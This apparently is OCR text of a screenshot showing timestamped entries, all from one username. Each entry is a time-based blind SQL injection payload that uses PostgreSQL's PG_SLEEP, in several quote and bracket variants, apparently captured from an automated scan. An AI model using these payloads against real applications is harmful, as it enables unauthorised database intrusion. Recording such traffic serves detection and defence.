
QtQfjZWx') OR 617=​(SELECT 617 FROM
PG_SLEEP(12))--
2026-06-08 18:02:10 - wUmrLVWz
bQf9iqCN' OR 869=​(SELECT 869 FROM
PG_SLEEP(12))--
2026-06-08 18:02:07 - wUmrLVWz
-1)) OR 102=​(SELECT 102 FROM PG_SLEEP(12))--
2026-06-08 18:02:05 - wUmrLVWz
-5) OR 825=​(SELECT 825 FROM PG_SLEEP(12))--
2026-06-08 18:02:02 - wUmrLVWz
-5 OR 174=​(SELECT 174 FROM PG_SLEEP(12))--